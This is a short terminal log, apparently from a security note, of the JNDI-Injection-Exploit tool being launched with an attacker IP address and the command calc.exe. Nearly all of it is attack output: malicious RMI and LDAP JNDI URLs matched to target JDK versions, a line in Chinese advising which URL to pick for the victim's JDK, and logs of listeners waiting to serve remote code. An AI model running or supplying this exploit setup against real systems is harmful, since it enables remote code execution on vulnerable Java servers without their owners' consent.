 Cmdlines parse failed.
ubuntu@VM-0-16-ubuntu:~/tools$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A "49.235.201.40" -C "calc.exe"
[ADDRESS] >> 49.235.201.40
[COMMAND] >> calc.exe
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://49.235.201.40:1099/wxsbwn
ldap://49.235.201.40:1389/wxsbwn
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://49.235.201.40:1099/25z38o
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://49.235.201.40:1099/v2z2i0
ldap://49.235.201.40:1389/v2z2i0
根据对方的JDK版本选择不同的url
----------------------------Server Log----------------------------
2020-02-05 16:10:39 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-02-05 16:10:39 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-02-05 16:10:39 [LDAPSERVER] >> Listening on 0.0.0.0:1389